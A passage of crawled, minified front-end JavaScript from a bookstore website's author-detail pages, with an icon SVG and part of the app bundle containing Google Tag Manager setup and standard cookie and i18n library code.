px-4",children:[(0,r.jsx)(q,{withFilterPrice:!0,withFilterStock:!0,variant:"customPath",apiPath:"".concat(h.l5,"?type=author&slug=").concat(l)}),(0,r.jsx)(E,{withMobileFilter:!0,withTopSection:!0,withSortFilter:!0,apiPath:n,listId:P.jB,listName:a})]})]}),!c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsx)("div",{className:"relative block",children:(0,r.jsx)(E,{apiPath:n,categoryMwebApiPath:"".concat(h.l5,"?type=author&slug=").concat(l),withCategory:!0,mwebFilterClassName:"top-[140px]",mwebFilterLoadingClassName:"sticky",mwebFilterStickyTop:140,mwebFilterIsInitiallyStatic:!0,productContainerClassName:"bg-neutral-50 mt-0",listId:P.jB,listName:a})})]})]})})};let G=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:p.Qs;var H=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)();return(0,r.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col py-4","data-sentry-component":"AuthorDetail","data-sentry-source-file":"AuthorDetail.tsx",children:[(0,r.jsx)("div",{className:"mb-11 flex w-full items-center gap-8 pl-6 pr-4",children:(0,r.jsxs)("div",{className:"flex w-full items-center gap-8 rounded-m border border-neutral-150 px-8 py-6",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:120,width:120,fallbackSrc:p.Qs,className:"max-h-[120px] max-w-[120px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),transformationOptions:{width:240},"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"AuthorDetail.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col gap-2",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("h1",{className:"max-w-[450px] truncate text-2xl-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsx)("div",{className:"mt-1 h-1 w-1 rounded-infinity bg-black"}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(c.Esq,{className:"text-neutral-500","data-sentry-element":"Book20Filled","data-sentry-source-file":"AuthorDetail.tsx"}),(0,r.jsxs)("p",{className:"text-m-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]}),(0,r.jsx)("p",{className:"line-clamp-2 text-justify text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(t=i.biography)||void 0===t?void 0:t.length)||0)>p.VF&&(0,r.jsx)(w,{description:null==i?void 0:i.biography})]}),(0,r.jsx)("div",{className:"ml-auto shrink-0",children:(0,r.jsx)(x.default,{buttonClassName:"border-none",url:"".concat((0,f.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(n=s.query)||void 0===n?void 0:n.slug),gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"AuthorDetail.tsx"})})]})}),(0,r.jsx)(L,{author:null==i?void 0:i.name,slug:o,apiPath:h.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),"data-sentry-element":"AuthorProductList","data-sentry-source-file":"AuthorDetail.tsx"})]})},V=n(94996),z=n(84573),J=n(98160),K=n(1187),$=n(49130),Q=n(84818),W=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(Q.d.NestedRoot,{"data-sentry-element":"unknown","data-sentry-component":"AuthorDescriptionBottomSheet","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Trigger,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 pr-4","data-testid":"authorReadmoreTrigger",children:[(0,r.jsx)("p",{className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(Q.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"}),(0,r.jsx)(Q.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"authorDescriptionBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700",children:n("aboutAuthor")}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("span",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})})]})]})},U=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)(),{setState:d}=(0,K.Z)((0,J.N)(e=>({setState:e.setState})));return(0,z.qR)(()=>(null==d||d({forceHideBottomBorder:!0}),()=>{null==d||d({forceHideBottomBorder:!1})})),(0,r.jsxs)("div",{className:"relative flex w-full max-w-full flex-col","data-sentry-component":"AuthorDetailMobile","data-sentry-source-file":"authorDetailMobile.tsx",children:[(0,r.jsx)("div",{className:"h-[96px]"}),(0,r.jsxs)("div",{className:"fixed top-[56px] z-10 flex w-full items-center justify-between bg-white px-4 py-4",children:[(0,r.jsxs)("div",{className:"flex w-full items-center gap-2 truncate",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:64,width:64,fallbackSrc:p.Qs,className:"max-h-[64px] max-w-[64px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"authorDetailMobile.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex w-full flex-col truncate",children:[(0,r.jsx)("h3",{className:"max-w-[90%] grow-0 truncate text-l-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(V._a5,{className:"h-[16px] w-[16px] text-neutral-500","data-sentry-element":"BookFilled","data-sentry-source-file":"authorDetailMobile.tsx"}),(0,r.jsxs)("p",{className:"text-s-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]})]}),(0,r.jsx)($.default,{url:"".concat((0,f.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(t=s.query)||void 0===t?void 0:t.slug),iconVariant:"tertiary",gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareBottomSheet","data-sentry-source-file":"authorDetailMobile.tsx"})]}),(0,r.jsxs)("div",{className:"flex w-full flex-col p-4",children:[(0,r.jsx)("h4",{className:"text-m-extrabold",children:u("aboutAuthor")}),(0,r.jsx)("p",{className:"mt-3 line-clamp-2 text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(n=i.biography)||void 0===n?void 0:n.length)||0)>p.qF&&(0,r.jsx)(W,{description:null==i?void 0:i.biography})]}),(0,r.jsx)(L,{variant:"mobile",slug:o,apiPath:h.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),author:null==i?void 0:i.name,"data-sentry-element":"AuthorProductList","data-sentry-source-file":"authorDetailMobile.tsx"})]})};let X=e=>{let{authorDetail:t,slug:n,isAuthorNotFound:s}=e,{isDesktop:d}=(0,i.Z)(),{t:c}=(0,a.$G)();return s?(0,r.jsx)(o.Z,{code:"authorNotFound",imageSrc:l.src,imageAlt:"author not found",title:c("authorNotFoundTitle"),description:c("authorNotFoundDescription"),ctaText:c("backToHome"),ctaHref:"/",className:"my-[32px] max-w-[904px] [.dweb_&]:mb-[80px] [.dweb_&]:mt-[56px] [.mweb_&]:h-[70dvh] [.mweb_&]:px-4"}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(u.b,{ogType:"books.book",ogTitle:null==t?void 0:t.name,pathname:"/author/".concat(n),rawTitle:"Jual Buku - Buku Best Seller Karya ".concat(null==t?void 0:t.name," - Gramedia.com"),twitterSite:"@gramediadotcom",ogImageUrl:null==t?void 0:t.image,metaDescription:"Temukan Novel, Biografi, Antologi, Komik dan Buku Panduan Terbaru ".concat(null==t?void 0:t.name,". Dapatkan diskon buku terpopuler ").concat(null==t?void 0:t.name," dengan harga MURAH di Gramedia.com."),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx"}),!d&&(0,r.jsx)("div",{className:"relative mx-auto grow-0",children:(0,r.jsx)(U,{author:t,slug:n})}),d&&(0,r.jsx)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8",children:(0,r.jsx)(H,{author:t,slug:n})})]})};X.Layout=s.Z,X.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:" ",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var Y=!0,ee=(0,d.Z)(X)},1187:function(e,t,n){"use strict";var r=n(88995);let a=(0,r.Ue)(e=>({forceHideBottomBorder:!1,setState:t=>e(()=>({...t}))}));t.Z=function(e){return(0,r.oR)(a,e)}},4875:function(e,t){"use strict";t.Z=()=>!!window.navigator.onLine},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return l},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function l(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(u);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function u(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return l}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},l=(e,t)=>n=>{var l;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,s=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let l=r(t)||r(a);return i[e][l]}),u=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,s,null==t?void 0:null===(l=t.compoundVariants)||void 0===l?void 0:l.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...u}[t]):({...o,...u})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});let{useRef:r}=n(75271);function a(e){let t=r();return n=>{let r=e(n);return!function(e,t){if(Object.is(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(let[n,r]of e)if(!Object.is(r,t.get(n)))return!1;return!0}if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;return!0}let n=Object.keys(e);if(n.length!==Object.keys(t).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(t,r)||!Object.is(e[r],t[r]))return!1;return!0}(t.current,r)?t.current=r:t.current}}}},function(e){e.O(0,[5171,7195,7777,3139,2057,2218,9436,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,9943,6046,3128,2888,9774,179],function(){return e(e.s=93639)}),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg
body_size: -140
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="facebook_filled">
<path id="Shape" d="M19.7778 2.00061H4.22222C2.99444 2.00061 2 2.99505 2 4.22283V19.7784C2 21.0062 2.99444 22.0006 4.22222 22.0006H12.69V14.2662H10.0867V11.2384H12.69V9.01061C12.69 6.42839 14.2689 5.02061 16.5733 5.02061C17.35 5.01839 18.1256 5.05839 18.8978 5.13728V7.83728H17.3111C16.0556 7.83728 15.8111 8.43061 15.8111 9.30617V11.2339H18.8111L18.4211 14.2617H15.7933V22.0006H19.7778C21.0056 22.0006 22 21.0062 22 19.7784V4.22283C22 2.99505 21.0056 2.00061 19.7778 2.00061Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/_app-036648501f8a5a70.js
body_size: 39469
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="c5c28edb-9752-4e95-be97-38c8be79afa4",t._sentryDebugIdIdentifier="sentry-dbid-c5c28edb-9752-4e95-be97-38c8be79afa4")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{59248:function(t,e,n){"use strict";n.d(e,{PN:function(){return g},f_:function(){return p}});var r=n(75271);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var o="https://www.googletagmanager.com",s=function(t,e,n){void 0===n&&(n=o);var r="";return e&&(r="&gtm_auth="+e.gtm_auth+"&gtm_preview="+e.gtm_preview+"&gtm_cookies_win=x"),'<iframe src="'+n+"/ns.html?id="+t+r+'" height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe>'},a=function(t,e,n,r,i){void 0===r&&(r=o),void 0===i&&(i="gtm.js");var s="";return n&&(s='+"&gtm_auth='+n.gtm_auth+"&gtm_preview="+n.gtm_preview+'&gtm_cookies_win=x"'),"\n    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      '"+r+"/"+i+"?id='+i+dl"+s+";f.parentNode.insertBefore(j,f);\n    })(window,document,'script','"+t+"','"+e+"');\n  "},u=function(t){var e,n=(e={dataLayer:t.dataLayer,dataLayerName:t.dataLayerName,environment:t.environment,nonce:t.nonce,id:t.id,customDomain:t.customDomain,customScriptName:t.customScriptName},{getDataLayerScript:function(){var t,n,r=document.createElement("script");return e.nonce&&r.setAttribute("nonce",e.nonce),r.innerHTML=(t=e.dataLayer,void 0===(n=e.dataLayerName)&&(n="dataLayer"),"window."+n+" = window."+n+" || [];"+(t?"window."+n+".push("+JSON.stringify(t)+")":"")),r},getNoScript:function(){var t=document.createElement("noscript");return t.innerHTML=s(e.id,e.environment,e.customDomain),t},getScript:function(){var t=document.createElement("script");return e.nonce&&t.setAttribute("nonce",e.nonce),t.innerHTML=a(e.dataLayerName,e.id,e.environment,e.customDomain,e.customScriptName),t}}),r=n.getDataLayerScript(),i=n.getScript(),o=n.getNoScript();document.head.insertBefore(r,document.head.childNodes[0]),document.head.insertBefore(i,document.head.childNodes[1]),document.body.insertBefore(o,document.body.childNodes[0])},l=function(t){var e=t.dataLayerName,n=t.data;window[e]?window[e].push(n):console.warn("dataLayer "+e+" does not exist, has script be initialized")},c={dataLayer:void 0,dataLayerName:"dataLayer",environment:void 0,nonce:void 0,id:"",injectScript:!0},f=(0,r.createContext)(c),h=(0,r.createContext)(void 0);function d(t,e){return l({data:e,dataLayerName:null==t?void 0:t.dataLayerName}),t}function p(t){var e=t.state,n=t.children,o=(0,r.useReducer)(d,i({},c,e)),s=o[0],a=o[1];return(0,r.useEffect)(function(){e&&!1!=e.injectScript&&u(i({},s,e))},[JSON.stringify(e)]),r.createElement(f.Provider,{value:s},r.createElement(h.Provider,{value:a},n))}function g(){var t=(0,r.useContext)(h);if(void 0===t)throw Error("dispatchGTMEvent must be used within a GTMProvider");return t}},81706:function(t,e){"use strict";/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */e.parse=function(t,e){if("string"!=typeof t)throw TypeError("argument str must be a string");for(var n={},r=(e||{}).decode||i,o=0;o<t.length;){var s=t.indexOf("=",o);if(-1===s)break;var a=t.indexOf(";",o);if(-1===a)a=t.length;else if(a<s){o=t.lastIndexOf(";",s-1)+1;continue}var u=t.slice(o,s).trim();if(void 0===n[u]){var l=t.slice(s+1,a).trim();34===l.charCodeAt(0)&&(l=l.slice(1,-1)),n[u]=function(t,e){try{return e(t)}catch(e){return t}}(l,r)}o=a+1}return n},e.serialize=function(t,e,i){var s=i||{},a=s.encode||o;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!r.test(t))throw TypeError("argument name is invalid");var u=a(e);if(u&&!r.test(u))throw TypeError("argument val is invalid");var l=t+"="+u;if(null!=s.maxAge){var c=s.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(s.domain){if(!r.test(s.domain))throw TypeError("option domain is invalid");l+="; Domain="+s.domain}if(s.path){if(!r.test(s.path))throw TypeError("option path is invalid");l+="; Path="+s.path}if(s.expires){var f=s.expires;if("[object Date]"!==n.call(f)&&!(f instanceof Date)||isNaN(f.valueOf()))throw TypeError("option expires is invalid");l+="; Expires="+f.toUTCString()}if(s.httpOnly&&(l+="; HttpOnly"),s.secure&&(l+="; Secure"),s.partitioned&&(l+="; Partitioned"),s.priority)switch("string"==typeof s.priority?s.priority.toLowerCase():s.priority){case"low":l+="; Priority=Low";break;case"medium":l+="; Priority=Medium";break;case"high":l+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(s.sameSite)switch("string"==typeof s.sameSite?s.sameSite.toLowerCase():s.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var n=Object.prototype.toString,r=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return -1!==t.indexOf("%")?decodeURIComponent(t):t}function o(t){return encodeURIComponent(t)}},83905:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(t);i<r.length;i++)0>e.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(n[r[i]]=t[r[i]]);return n};Object.defineProperty(e,"__esModule",{value:!0}),e.hasCookie=e.deleteCookie=e.setCookie=e.getCookie=e.getCookies=void 0;var o=n(81706),s=function(){return"undefined"!=typeof window},a=function(t){return!!t&&"getAll"in t&&"set"in t&&"function"==typeof t.getAll&&"function"==typeof t.set},u=function(t){return!!(null==t?void 0:t.req)&&"cookies"in t.req&&a(null==t?void 0:t.req.cookies)||!!(null==t?void 0:t.res)&&"cookies"in t.res&&a(null==t?void 0:t.res.cookies)||!!(null==t?void 0:t.cookies)&&a(t.cookies())},l=function(t){var e={};return t.getAll().forEach(function(t){var n=t.name,r=t.value;e[n]=r}),e},c=function(t){try{if("string"==typeof t)return t;return JSON.stringify(t)}catch(e){return t}};e.getCookies=function(t){if(u(t)){if(null==t?void 0:t.req)return l(t.req.cookies);if(null==t?void 0:t.cookies)return l(t.cookies())}if(t&&(e=t.req),!s())return e&&e.cookies?e.cookies:e&&e.headers.cookie?(0,o.parse)(e.headers.cookie):{};for(var e,n={},r=document.cookie?document.cookie.split("; "):[],i=0,a=r.length;i<a;i++){var c=r[i].split("="),f=c.slice(1).join("=");n[c[0]]=f}return n},e.getCookie=function(t,n){var r=(0,e.getCookies)(n)[t];if(void 0!==r)return r?r.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent):r},e.setCookie=function(t,e,n){if(u(n)){var a,l,f,h=n.req,d=n.res,p=n.cookies,g=i(n,["req","res","cookies"]),y=r({name:t,value:c(e)},g);h&&h.cookies.set(y),d&&d.cookies.set(y),p&&p().set(y);return}if(n){var h=n.req,d=n.res,v=i(n,["req","res"]);l=h,f=d,a=v}var m=(0,o.serialize)(t,c(e),r({path:"/"},a));if(s())document.cookie=m;else if(f&&l){var b=f.getHeader("Set-Cookie");if(Array.isArray(b)||(b=b?[String(b)]:[]),f.setHeader("Set-Cookie",b.concat(m)),l&&l.cookies){var O=l.cookies;""===e?delete O[t]:O[t]=c(e)}if(l&&l.headers&&l.headers.cookie){var O=(0,o.parse)(l.headers.cookie);""===e?delete O[t]:O[t]=c(e),l.headers.cookie=Object.entries(O).reduce(function(t,e){return t.concat("".concat(e[0],"=").concat(e[1],";"))},"")}}},e.deleteCookie=function(t,n){return(0,e.setCookie)(t,"",r(r({},n),{maxAge:-1}))},e.hasCookie=function(t,n){return!!t&&(0,e.getCookies)(n).hasOwnProperty(t)}},72535:function(t,e,n){"use strict";var r=n(56237),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function u(t){return r.isMemo(t)?s:a[t.$$typeof]||i}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var l=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,p=Object.prototype;t.exports=function t(e,n,r){if("string"!=typeof n){if(p){var i=d(n);i&&i!==p&&t(e,i,r)}var s=c(n);f&&(s=s.concat(f(n)));for(var a=u(e),g=u(n),y=0;y<s.length;++y){var v=s[y];if(!o[v]&&!(r&&r[v])&&!(g&&g[v])&&!(a&&a[v])){var m=h(n,v);try{l(e,v,m)}catch(t){}}}}return e}},85910:function(t,e,n){"use strict";n.d(e,{Jc:function(){return E},$G:function(){return r.$G}});var r=n(12566);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e,n){var r;return r=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==o(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=n(75271),u=n(72535),l=n.n(u);function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function f(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,s,a=[],u=!0,l=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(a.push(r.value),a.length!==e);u=!0);}catch(t){l=!0,i=t}finally{try{if(!u&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(l)throw i}}return a}}(t,e)||f(t,e)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}var p={defaultNS:"common",errorStackTraceLimit:0,i18n:{defaultLocale:"en",locales:["en"]},get initImmediate(){return"undefined"!=typeof window},interpolation:{escapeValue:!1},load:"currentOnly",localeExtension:"json",localePath:"./public/locales",localeStructure:"{{lng}}/{{ns}}",react:{useSuspense:!1},reloadOnPrerender:!1,serializeConfig:!0,use:[]},g="undefined"!=typeof window?a.useLayoutEffect:a.useEffect,y=["i18n"],v=["i18n"];function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function b(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var O=["backend","detection"],S=function(t){if("string"!=typeof(null==t?void 0:t.lng))throw Error("config.lng was not passed into createConfig");var e,n,r,i=t.i18n,s=d(t,y),a=p.i18n,u=b(b(b(b({},d(p,v)),s),a),i),l=u.defaultNS,g=u.lng,m=u.localeExtension,S=u.localePath,x=u.nonExplicitSupportedLngs,w=u.locales.filter(function(t){return"default"!==t});if("cimode"===g)return u;if(void 0===u.fallbackLng&&(u.fallbackLng=u.defaultLocale,"default"===u.fallbackLng)){var 